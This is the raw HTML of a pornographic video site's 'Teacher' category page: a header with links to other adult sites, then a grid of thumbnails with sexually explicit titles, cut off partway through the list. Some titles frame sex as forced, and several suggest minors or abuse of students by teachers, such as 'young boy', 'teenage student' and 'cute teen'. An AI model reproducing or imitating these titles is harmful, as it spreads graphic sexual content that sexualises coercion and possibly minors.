

--- FILE ---
content_type: text/html
request_url: https://doggystylerough.com/en/category/123011154/Teacher/popular/1/
body_size: 14688
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Doggystyle Rough - For starters, Teacher offers some of the most realistic videos.</title>
        <meta name="description" content="They have various categories to choose from such as Teacher, orgy, anal, interracial, creampie, double penetration, and more." />
        <link rel="alternate" hreflang="en" href="/en/category/123011154/Teacher/popular/1/" />
 
        <link rel="canonical" href="https://doggystylerough.com/en/category/123011154/Teacher/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/GAeSQqEUq3zIaBV.js" type="text/javascript"></script>                
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Doggy<span>Style</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
						
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->
                                                
                        <!-- Menu Link START -->
                        <li><a href="/en/category/123011154/Teacher/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->      
						
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <!-- Menu Link END -->
                                              
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Doggystyle Rough Teacher</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636666039498/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1008b9acca" src="/thumbs/498/3824942636666039498_0.jpg" alt="Japanese teacher forced by students" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese teacher forced by students</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856897871467361/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751e046d361" src="/thumbs/361/1892856897871467361_0.jpg" alt="Naoko Yamaguchi: Japanese Mature Smooth Blowjob &amp; Rough Fuc" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naoko Yamaguchi: Japanese Mature Smooth Blowjob &amp; Rough Fuc</h3> <!-- Title -->
                                <span class="on-thumb">5:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734909007348/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e6c545f4" src="/thumbs/348/2705852734909007348_0.jpg" alt="Getting Lucky With His Friends Mum !" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Getting Lucky With His Friends Mum !</h3> <!-- Title -->
                                <span class="on-thumb">22:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734473824861/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ccd4ea5d" src="/thumbs/861/2705852734473824861_0.jpg" alt="How Teacher Learned To Spank" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>How Teacher Learned To Spank</h3> <!-- Title -->
                                <span class="on-thumb">9:54</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13554958836851923236/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eaf99d924" src="/thumbs/236/13554958836851923236_0.jpg" alt="Sexy Big Tits Blonde Rough Classroom Fuck Julia Ann" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Big Tits Blonde Rough Classroom Fuck Julia Ann</h3> <!-- Title -->
                                <span class="on-thumb">7:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8503822069603860765/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7603a51dfbdd811d" src="/thumbs/765/8503822069603860765_0.jpg" alt="student and her teacher   gamer girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>student and her teacher   gamer girl</h3> <!-- Title -->
                                <span class="on-thumb">14:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5710177259038158956/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4f3e9ff6997bb06c" src="/thumbs/956/5710177259038158956_0.jpg" alt="Japanese karate teacher Fuck His Student - Part 2" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese karate teacher Fuck His Student - Part 2</h3> <!-- Title -->
                                <span class="on-thumb">10:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5474755055982977009/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4bfa3cb788239ff1" src="/thumbs/9/5474755055982977009_0.jpg" alt="Tennis coach teaches whore teen rough hardcore anal lesson" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tennis coach teaches whore teen rough hardcore anal lesson</h3> <!-- Title -->
                                <span class="on-thumb">3:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640448076257/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ea26f9e1" src="/thumbs/257/3824942640448076257_0.jpg" alt="Mi Entrenador de Gimnasio me toca Mis Tetas y se me pega en Mi Culo" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mi Entrenador de Gimnasio me toca Mis Tetas y se me pega en Mi Culo</h3> <!-- Title -->
                                <span class="on-thumb">13:42</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640271284579/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10df9d5963" src="/thumbs/579/3824942640271284579_0.jpg" alt="Cheerleader Fucked By Her Gym Teacher - Full vid at smallxxxHD.com" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cheerleader Fucked By Her Gym Teacher - Full vid at smallxxxHD.com</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735033524840/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ee314268" src="/thumbs/840/2705852735033524840_0.jpg" alt="Hot British Mom Fucks Young Boy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot British Mom Fucks Young Boy</h3> <!-- Title -->
                                <span class="on-thumb">22:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13717177762692834934/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="be5d347f9a31a676" src="/thumbs/934/13717177762692834934_0.jpg" alt="The Best School #1, Nensi Fox, 3on1, BBC, ATM, DP, Rough Sex, Gapes, Cum in Mouth, Swallow GIO2438" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Best School #1, Nensi Fox, 3on1, BBC, ATM, DP, Rough Sex, Gapes, Cum in Mouth, Swallow GIO2438</h3> <!-- Title -->
                                <span class="on-thumb">1:56</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6707786273175508178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5d16d81379de14d2" src="/thumbs/178/6707786273175508178_0.jpg" alt="Short Cute Brunette Slut Fucked Rough in Tiny Ass for Fun" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Short Cute Brunette Slut Fucked Rough in Tiny Ass for Fun</h3> <!-- Title -->
                                <span class="on-thumb">7:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6343079226420682130/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="580724f308f6dd92" src="/thumbs/130/6343079226420682130_0.jpg" alt="Student Priya teaches her teacher first sex experience with hindi audio" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Student Priya teaches her teacher first sex experience with hindi audio</h3> <!-- Title -->
                                <span class="on-thumb">13:14</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638327879768/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106bc75858" src="/thumbs/768/3824942638327879768_0.jpg" alt="Asian having orgasm while hard pussy masturbating" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian having orgasm while hard pussy masturbating</h3> <!-- Title -->
                                <span class="on-thumb">4:50</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735027598791/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9edd6d5c7" src="/thumbs/791/2705852735027598791_0.jpg" alt="Student Fucked by Teacher on Classroom Table by snahbrandy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Student Fucked by Teacher on Classroom Table by snahbrandy</h3> <!-- Title -->
                                <span class="on-thumb">10:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637969857847/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1056705d37" src="/thumbs/847/3824942637969857847_0.jpg" alt="Teacher Nabbed and Fucked by Janitor" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher Nabbed and Fucked by Janitor</h3> <!-- Title -->
                                <span class="on-thumb">6:45</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2020604269110869646/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c0aa0e08bfdbe8e" src="/thumbs/646/2020604269110869646_0.jpg" alt="Hot Student Sophia Laure Receives Rough Anal Training From Her Horny Teachers - LETSDOEIT" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Student Sophia Laure Receives Rough Anal Training From Her Horny Teachers - LETSDOEIT</h3> <!-- Title -->
                                <span class="on-thumb">15:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482545997883830/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251587fa9b6" src="/thumbs/830/1426482545997883830_0.jpg" alt="Petite Ballerina Vanna Gets A Rough Fuck By The Huge Dick Of Her Teacher" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Petite Ballerina Vanna Gets A Rough Fuck By The Huge Dick Of Her Teacher</h3> <!-- Title -->
                                <span class="on-thumb">8:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/324409426746439471/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="48088a7a302772f" src="/thumbs/471/324409426746439471_0.jpg" alt="Blonde Amateur College Girl Gets Good Fucking Grades" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde Amateur College Girl Gets Good Fucking Grades</h3> <!-- Title -->
                                <span class="on-thumb">1:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15843698677165510611/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dbe02000dcc6cfd3" src="/thumbs/611/15843698677165510611_0.jpg" alt="bbw mom fucked by fitness coach" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>bbw mom fucked by fitness coach</h3> <!-- Title -->
                                <span class="on-thumb">12:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637318371888/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102f9b7a30" src="/thumbs/888/3824942637318371888_0.jpg" alt="Hot chich with huge boobs gets her tiny ass destroyed by her french sex coach (Busty Clary, Jean-Marie Corda)" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot chich with huge boobs gets her tiny ass destroyed by her french sex coach (Busty Clary, Jean-Marie Corda)</h3> <!-- Title -->
                                <span class="on-thumb">7:56</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636937772523/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1018ebfdeb" src="/thumbs/523/3824942636937772523_0.jpg" alt="Yokosuka Masami" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Yokosuka Masami</h3> <!-- Title -->
                                <span class="on-thumb">3:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2867800240586155357/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="27cc791fe2eae55d" src="/thumbs/357/2867800240586155357_0.jpg" alt="PORNO ACADEMIE - MILF Teacher Anna Polina – Rough Ass Fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PORNO ACADEMIE - MILF Teacher Anna Polina – Rough Ass Fuck</h3> <!-- Title -->
                                <span class="on-thumb">15:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735251262397/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fb2babbd" src="/thumbs/397/2705852735251262397_0.jpg" alt="MRY - cute teen fucks the principal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MRY - cute teen fucks the principal</h3> <!-- Title -->
                                <span class="on-thumb">21:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733420746984/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98e1038e8" src="/thumbs/984/2705852733420746984_0.jpg" alt="Gauge -  Fucks Her Piano Teacher" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Gauge -  Fucks Her Piano Teacher</h3> <!-- Title -->
                                <span class="on-thumb">12:35</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1768414524243029846/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="188aaba3ed25af56" src="/thumbs/846/1768414524243029846_0.jpg" alt="Brazzers - Doctor Adventures - Big in Japan scene starring Marica Hase and Bill Bailey" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brazzers - Doctor Adventures - Big in Japan scene starring Marica Hase and Bill Bailey</h3> <!-- Title -->
                                <span class="on-thumb">8:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546081322651/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515d78d69b" src="/thumbs/651/1426482546081322651_0.jpg" alt="Rough interracial dp gangbang and hentai teacher bondage teen Mia Pearl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough interracial dp gangbang and hentai teacher bondage teen Mia Pearl</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/17700908440118858093/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f5a642715eff916d" src="/thumbs/93/17700908440118858093_0.jpg" alt="The Best School #1wet, Nensi Fox, 3on1, BBC, ATM, DP, Rough Sex, Gapes, Pee Drink, Cum in Mouth, Swallow GIO2438" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Best School #1wet, Nensi Fox, 3on1, BBC, ATM, DP, Rough Sex, Gapes, Pee Drink, Cum in Mouth, Swallow GIO2438</h3> <!-- Title -->
                                <span class="on-thumb">2:13</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/13754442048754503960/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bee1982b4fb55118" src="/thumbs/960/13754442048754503960_0.jpg" alt="Big boobs Japanese teacher craves for cock in her hairy cunt but also needs to suck this juicy dong between her lips before riding it like crazy and feeling it smashing her pussy in rough Asian porn at school encounter." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big boobs Japanese teacher craves for cock in her hairy cunt but also needs to suck this juicy dong between her lips before riding it like crazy and feeling it smashing her pussy in rough Asian porn at school encounter.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8873158609878649340/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7b23cabe618409fc" src="/thumbs/340/8873158609878649340_0.jpg" alt="Apolonia and Zoe Doll are going to get punished for being wet down their pants" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Apolonia and Zoe Doll are going to get punished for being wet down their pants</h3> <!-- Title -->
                                <span class="on-thumb">10:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/7767037834542270860/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6bca0fc24ce9498c" src="/thumbs/860/7767037834542270860_0.jpg" alt="IconMale Young College Student Craves Teacher Daddy's Big Dick" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>IconMale Young College Student Craves Teacher Daddy's Big Dick</h3> <!-- Title -->
                                <span class="on-thumb">7:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6288437325958196727/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5745046e2e0badf7" src="/thumbs/727/6288437325958196727_0.jpg" alt="sporty step mom fucked by her coach" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>sporty step mom fucked by her coach</h3> <!-- Title -->
                                <span class="on-thumb">12:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3684316643647528722/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3321527790ab9f12" src="/thumbs/722/3684316643647528722_0.jpg" alt="Tutor Seduces Teenage Student, Lesson with a Teacher Turned into Rough Fuck - SadAndWet" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tutor Seduces Teenage Student, Lesson with a Teacher Turned into Rough Fuck - SadAndWet</h3> <!-- Title -->
                                <span class="on-thumb">9:55</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637397129484/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10344d390c" src="/thumbs/484/3824942637397129484_0.jpg" alt="Busty girl cuckolds teacher in classroom" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty girl cuckolds teacher in classroom</h3> <!-- Title -->
                                <span class="on-thumb">4:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734613869554/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d52dd3f2" src="/thumbs/554/2705852734613869554_0.jpg" alt="Mature Teacher" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature Teacher</h3> <!-- Title -->
                                <span class="on-thumb">17:37</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852731610636906/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9222c226a" src="/thumbs/906/2705852731610636906_0.jpg" alt="Nerdy Redhead Coaxes A Load From Old Dude" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nerdy Redhead Coaxes A Load From Old Dude</h3> <!-- Title -->
                                <span class="on-thumb">21:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2186266318718627111/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1e572da22f9fed27" src="/thumbs/111/2186266318718627111_0.jpg" alt="Say , I'm a DIRTY lil whore" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Say , I'm a DIRTY lil whore</h3> <!-- Title -->
                                <span class="on-thumb">8:12</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1892856894980855997/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75133fb98bd" src="/thumbs/997/1892856894980855997_0.jpg" alt="dominant lesbian teacher gives a strapon lesson" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>dominant lesbian teacher gives a strapon lesson</h3> <!-- Title -->
                                <span class="on-thumb">9:43</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482548112784372/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251d68e7bf4" src="/thumbs/372/1426482548112784372_0.jpg" alt="Piano teacher spank anal and amateur rough doggy xxx Wanting To Be Broken" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Piano teacher spank anal and amateur rough doggy xxx Wanting To Be Broken</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8503822067980370731/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7603a51d9b19032b" src="/thumbs/731/8503822067980370731_0.jpg" alt="student and her teacher   gamer girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>student and her teacher   gamer girl</h3> <!-- Title -->
                                <span class="on-thumb">14:06</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734222721227/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bddd60cb" src="/thumbs/227/2705852734222721227_0.jpg" alt="Yuki Aida - Beautiful Japanese Girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Yuki Aida - Beautiful Japanese Girl</h3> <!-- Title -->
                                <span class="on-thumb">14:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546560900263/" class="trd">
